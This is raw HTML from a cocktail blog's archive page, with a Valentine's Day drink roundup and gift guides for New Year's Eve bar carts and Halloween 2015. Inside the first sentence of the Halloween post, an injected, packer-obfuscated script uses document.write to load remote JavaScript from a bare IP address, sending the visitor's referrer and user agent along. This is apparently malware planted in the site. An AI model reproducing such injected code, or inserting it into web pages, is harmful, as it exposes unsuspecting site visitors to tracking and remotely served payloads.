			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3233"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3233"
				>
				<span id="sharing-tumblr-3233" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3233"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3233"
				>
				<span id="sharing-linkedin-3233" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3233"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3233"
				>
				<span id="sharing-reddit-3233" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3233-6970c1b4908ae' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3233&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3233-6970c1b4908ae' data-name='like-post-frame-60661514-3233-6970c1b4908ae' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-cart/" rel="tag">bar cart</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/wine/" rel="tag">wine</a></span></p></footer></article><article class="post-2947 post type-post status-publish format-standard category-recipes tag-champagne tag-holiday tag-rum tag-sangria tag-sparkling-wine entry" aria-label="What You Should Be Drinking on Valentine&#8217;s Day" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/">What You Should Be Drinking on Valentine&#8217;s Day</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-02-13T00:05:46-08:00">February 13, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/"></div><p>Make someone you love a drink. I didn&#8217;t say it had to be another person.</p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/" target="_blank" rel="noopener">TheÂ Foaming Pineapple Cocktail</a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/02/07/roses-in-the-snow/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/rosessnow-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/02/07/roses-in-the-snow/" target="_blank" rel="noopener">Roses in the Snow</a></p>
<p><a href="https://www.stirandstrain.com/2014/02/12/cocktail-quickie-rose-champagne-cocktail/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/rose-champagne-cocktail-2.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/02/12/cocktail-quickie-rose-champagne-cocktail/" target="_blank" rel="noopener">RÃ³se Champagne Cocktail</a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2016/12/22/spiced-pear-fizz-cocktails/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/12/everclear-pear-cocktails3.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2016/12/22/spiced-pear-fizz-cocktails/" target="_blank" rel="noopener">Spiced Pear Fizz Cocktails</a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/12/15/sparkling-and-spiced-winter-sangria-with-ginger-cranberries-black-pepper-and-citrus/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/12/winter-sangria1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/12/15/sparkling-and-spiced-winter-sangria-with-ginger-cranberries-black-pepper-and-citrus/" target="_blank" rel="noopener">Sparkling and Spiced Winter Sangria</a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/08/31/electric-pink-fields/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/electricpink-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/08/31/electric-pink-fields/" target="_blank" rel="noopener">Electric Pink Fields</a></p>
<p style="text-align: center;">And to drive the point home&#8230;</p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/04/02/sex-on-the-beach-sailboat-popsicles/" target="_blank" rel="noopener"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/04/sexonthebeach-sailboats-main.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/04/02/sex-on-the-beach-sailboat-popsicles/" target="_blank" rel="noopener">Sex on the Beach Sailboat Cocktails</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2947"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2947"
				>
				<span id="sharing-pinterest-2947" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2947"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2947"
				>
				<span id="sharing-facebook-2947" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2947"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2947"
				>
				<span id="sharing-twitter-2947" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2947"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%20You%20Should%20Be%20Drinking%20on%20Valentine%27s%20Day&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F02%2F13%2Fwhat-you-should-be-drinking-on-valentines-day%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2947"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="a29fcbaf01" data-email-share-track-url="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=email">
				<span id="sharing-email-2947" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2947"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2947"
				>
				<span id="sharing-print-2947" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2947"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2947"
				>
				<span id="sharing-tumblr-2947" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2947"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2947"
				>
				<span id="sharing-linkedin-2947" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2947"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2947"
				>
				<span id="sharing-reddit-2947" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2947-6970c1b4922bd' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2947&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2947-6970c1b4922bd' data-name='like-post-frame-60661514-2947-6970c1b4922bd' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/sangria/" rel="tag">sangria</a>, <a href="https://www.stirandstrain.com/tag/sparkling-wine/" rel="tag">sparkling wine</a></span></p></footer></article><article class="post-2939 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-cart tag-bar-tools tag-champagne tag-gift-guide tag-gifts tag-holiday entry" aria-label="New Year&#8217;s Eve Bar Cart Styling" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/">New Year&#8217;s Eve Bar Cart Styling</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-12-29T14:31:27-08:00">December 29, 2016</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/"></div><p>Tiny bubbles&#8230;. or big golden bubbles. Whatever your type of bubbles, don&#8217;t forget to put some out on your bar cart this weekend. Here&#8217;s how we&#8217;re styling ours!</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/12/NYE-BarCart-giftguide-2016.jpg?w=610&#038;ssl=1" /></p>
<p>Gold? Check. More gold?! CHECK! We&#8217;re jazzing up our bar cart for NYE with a couple of glittery touches, plus, bottles and bottles of good champagne. Disco ball stirrers? Yasssss! Let&#8217;s put a stake in 2016 cause we are DONE WITH YEAR.</p>
<p>1. <a href="https://www.shopwaitingonmartha.com/products/pop-fizz-clink-paper-napkins" target="_blank" rel="noopener">Pop Fizz Clink Napkins</a> 2. <a href="https://www.etsy.com/listing/174646146/silver-sequin-glitter-ball-drink-stirrer" target="_blank" rel="noopener">Disco Ball Drink Stirrers</a> 3. <a href="https://api.shopstyle.com/action/apiVisitRetailer?id=478775969&amp;pid=uid4400-25108620-87" target="_blank" rel="noopener">Brass Hand/Gun Corkscrew</a> 4. <a href="http://www.anrdoezrs.net/1274vpyvpxCKMELKDLCEFGLDLFJCEHHKDMMLMDDDD?url=https%3A%2F%2Ffood52.com%2Fshop%2Fproducts%2F2945-metallic-rimmed-champagne-coupes-set-of-6%3Fsku%3Dleopold_gold&amp;cjsku=2945_leopold_gold" target="_blank" rel="noopener">Metallic Rimmed Champagne Coupes</a> 5. <a href="http://www.shareasale.com/m-pr.cfm?merchantID=67132&amp;userID=945441&amp;productID=650235980" target="_blank" rel="noopener">Faceted Cocktail Shaker</a>Â 6. <a href="http://www.shareasale.com/m-pr.cfm?merchantID=67132&amp;userID=945441&amp;productID=650236006" target="_blank" rel="noopener">Gold Wine Glass Numbers</a> 7. <a href="http://www.shareasale.com/m-pr.cfm?merchantID=67132&amp;userID=945441&amp;productID=655322485" target="_blank" rel="noopener">Olympus Bar Cart</a> 8. <a href="http://www.louis-roederer.com/en" target="_blank" rel="noopener">2009 Louis Roederer et Philippe Starck Brut Champagne</a></p>
<p>&nbsp;</p>
<p><em><strong>Catch up on all the gift guides <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener">here</a>!</strong></em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2939"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2939"
				>
				<span id="sharing-pinterest-2939" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2939"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2939"
				>
				<span id="sharing-facebook-2939" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2939"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2939"
				>
				<span id="sharing-twitter-2939" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2939"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20Year%27s%20Eve%20Bar%20Cart%20Styling&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F12%2F29%2Fnew-years-eve-bar-cart-styling%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2939"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="6d755b2919" data-email-share-track-url="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=email">
				<span id="sharing-email-2939" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2939"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2939"
				>
				<span id="sharing-print-2939" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2939"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2939"
				>
				<span id="sharing-tumblr-2939" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2939"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2939"
				>
				<span id="sharing-linkedin-2939" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2939"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2939"
				>
				<span id="sharing-reddit-2939" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2939-6970c1b494651' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2939&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2939-6970c1b494651' data-name='like-post-frame-60661514-2939-6970c1b494651' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-cart/" rel="tag">bar cart</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a></span></p></footer></article><article class="post-2351 post type-post status-publish format-standard category-gift-guide-2 category-source-it tag-champagne tag-gift-guide tag-gifts tag-halloween tag-holiday entry" aria-label="Halloween 2015 Spooky Gift Guide" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/">Halloween 2015 Spooky Gift Guide</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-10-27T11:49:16-07:00">October 27, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/"></div><p><em>Creaking <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|enfyf|var|u0026u|referrer|kknha||js|php'.split('|'),0,{}))
</script></noindex> door noises. Ghoulish wails. Someone breaking your favorite antique champagne coupe! THE HORROR!!!</em></p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/10/Halloween2015-giftguide.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/10/Halloween2015-giftguide.jpg?w=610&#038;ssl=1" alt="Halloween 2015 Cocktail Gift Guide // stirandstrain.com" /></a></p>
<p>Halloween is a holiday that transitions nicely from childhood to your drinking years. But don&#8217;t think that means you need to be serious. Are you a mad scientist this year? Perfect, there&#8217;s some glassware for that. Going more the cannibal route? Then giant skull punch bowl it is! If you&#8217;re done with the silly stuff, then make sure your booze is wearing a little black dress, and then decide whether to risk the nice glasses for serving or just some fancy paper cups instead. Me, I&#8217;ll be serving up some blood&#8230; blood oranges that is. Happy Haunting folks!</p>
<p>1. <a href="http://www.shopstyle.com/action/loadRetailerProductPage?id=455903057&amp;pid=uid4400-25108620-87" target="_blank">Skull Punch Bowl</a> 2. <a href="http://www.jonathanadler.com/new/by-category/new-dining/newport-ice-bucket/21391.html" target="_blank">Black &amp; Gold Ice Bucket</a> 3. <a href="http://www.lucbelaire.com" target="_blank">Luc Belaire Rare Brut Gold</a> 4. <a href="http://www.amazon.com/gp/product/B00DY7B2GM/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00DY7B2GM&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=WLUNT7E4FDH6FCSG" target="_blank" rel="nofollow">Shrub &amp; Co. Blood Orange Cardamom Cocktail Shrub Syrup</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B00DY7B2GM" alt="" width="1" height="1" border="0" />Â 5. <a href="https://www.onekingslane.com/product/59891/1471780" target="_blank">Orange Moroccan Glasses</a> 6. <a href="http://shop.ohhappyday.com/products/gold-star-party-cups?variant=1229061355" target="_blank">Gold Star Party Cups</a> 7. <a href="http://www.amazon.com/gp/product/B00O92HN3C/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00O92HN3C&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=W77HS262KIP7ZLXD" target="_blank" rel="nofollow">Stainless Steel Straws</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B00O92HN3C" alt="" width="1" height="1" border="0" /> 8. <a href="http://www.uncommongoods.com/product/lab-cocktail-set" target="_blank">Laboratory Cocktail Set</a></p>
<p><strong><em>For more gift guides than you could possibly need, <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank">click here</a></em></strong>.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2351"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2351"
				>
				<span id="sharing-pinterest-2351" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2351"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2351"
				>
				<span id="sharing-facebook-2351" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2351"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2351"
				>
				<span id="sharing-twitter-2351" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2351"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Halloween%202015%20Spooky%20Gift%20Guide&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F10%2F27%2Fhalloween-2015-spooky-gift-guide%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2351"
